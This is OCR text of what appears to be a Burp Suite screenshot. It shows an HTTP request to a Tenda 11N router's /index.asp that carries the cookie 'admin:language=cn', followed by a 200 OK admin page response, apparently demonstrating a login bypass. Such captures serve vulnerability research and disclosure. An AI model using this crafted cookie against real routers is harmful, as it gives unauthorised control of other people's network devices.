 Request
Pretty Raw Hex U2C Chinese Hackvertor \n
1 GET /index.asp HTTP/1.1
2 Host: 192.168.13.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.13.1/login.asp
8 Connection: close
9 Cookie: admin:language=cn
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render U2C Chinese Hackvertor \n
1 HTTP/1.0 200 OK
2 Date: Sun Sep 25 21:22:36 2022
3 Server: GoAhead-Webs
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-type: text/html
7
8 <HTML>
9 <HEAD>
10 <META http-equiv="Pragma" content="no-cache">
11 <META http-equiv="Content-Type" content="text/html; charset=gb2312"
>
12 <title>
TENDA 11N无线路由器
</title>
13 <SCRIPT language=JavaScript src="gozila.js">
</SCRIPT>